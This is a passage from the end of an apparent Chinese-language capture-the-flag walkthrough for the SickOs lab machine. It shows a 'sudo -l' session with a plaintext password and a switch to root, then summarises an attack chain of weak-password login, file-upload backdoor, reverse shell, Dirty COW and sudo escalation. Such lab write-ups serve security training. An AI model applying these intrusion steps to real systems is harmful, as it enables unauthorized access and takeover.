sickos@SickOs:/$ sudo -l
sudo -l
[sudo] password for sickos: john@123
Matching Defaults entries for sickos on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sickos may run the following commands on this host:
(ALL : ALL) ALL
切换 root:sudo su root,并在root目录下成功拿到flag

总结
本节通过信息收集获取后台,而且通过弱口令进入后门,在后台找到文件上传漏洞上传后门反弹 shell,最后提权通过 sudo 提权。
- 代理设置
- 信息收集
- 弱口令利用
- 文件上传漏洞利用
- 脏牛漏洞利用
- sudo 提权










